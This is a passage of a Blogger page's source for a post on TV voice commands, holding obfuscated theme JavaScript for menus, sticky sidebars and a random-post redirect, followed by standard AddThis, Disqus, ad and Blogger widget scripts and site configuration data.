R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="94fd82a08c33328aa118e473-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="94fd82a08c33328aa118e473-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="94fd82a08c33328aa118e473-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="94fd82a08c33328aa118e473-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="94fd82a08c33328aa118e473-text/javascript">
</script>

<script type="94fd82a08c33328aa118e473-text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type="94fd82a08c33328aa118e473-text/javascript">
window['__wavt'] = 'AOuZoY6eV6h35FD77TLJtJ7QqV9KBDyGaA:1768752202931';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/12/how-to-use-voice-commands-on-your-tv.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/4721881025405796560/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4721881025405796560', 'postImageUrl': 'https://media.wired.com/photos/63a36b9e2b5612eae8066cc9/191:100/w_1280,c_limit/How-To-Voice-Commands-TV-Gear-1306461345.jpg', 'pageName': 'How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How to Use Voice Commands on Your TV (2022): Alexa, Google Assistant, Siri, and Roku TV Voice Commands', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 